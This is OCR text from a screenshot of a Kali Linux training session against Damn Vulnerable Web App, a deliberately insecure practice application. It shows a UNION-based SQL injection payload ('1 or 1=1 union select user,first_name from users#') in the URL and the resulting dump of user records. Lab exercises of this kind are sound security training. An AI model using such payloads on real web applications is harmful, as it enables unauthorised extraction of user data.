 Kali (1) - Virt Viewer (on group02)
iew Send key Help
Damn Vu... Shell No. 1 Shell No. 1 [Shell No... [Shell No... 10:50 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
mn Vulnerable Web A × +
10.0.0.2/dvwa/vulnerabilities/sqli/?id=1+or+1%3D1+union+select
i Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1 or 1=1 union select user,first_name from users#
First name: admin
Surname: admin
ID: 1 or 1=1 union select user,first_name from users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 union select user,first_name from users#
First name: Hack
Surname: Me
ID: 1 or 1=1 union select user,first_name from users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 union select user,first_name from users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 union select user,first_name from users#
First name: gordonb
Surname: Gordon
ID: 1 or 1=1 union select user,first_name from users#
First name: 1337
Surname: Hack
ID: 1 or 1=1 union select user,first_name from users#
First name: pablo
Surname: Pablo
ID: 1 or 1=1 union select user,first_name from users#
First name: smithy